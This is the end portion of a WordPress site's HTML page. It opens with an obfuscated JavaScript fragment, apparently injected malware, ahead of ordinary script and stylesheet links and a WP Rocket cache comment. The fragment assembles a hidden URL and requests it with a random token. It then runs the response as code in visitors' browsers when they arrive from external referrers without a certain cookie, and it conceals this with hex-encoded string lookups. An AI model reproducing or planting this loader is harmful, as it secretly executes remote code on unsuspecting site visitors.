Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};</script><script src="https://www.michaeltelvi.net/wp-content/cache/min/1/aea56d51387eae892ea10c29e22ea478.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://www.michaeltelvi.net/wp-content/cache/min/1/7aa8c02531ffbb575b5def76e9c82f7c.css" media="all" data-minify="1" /><link rel='stylesheet' id='twentynineteen-print-style-css' href='https://www.michaeltelvi.net/wp-content/themes/twentynineteen/print.css?ver=1.7' media='print' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1722048048 -->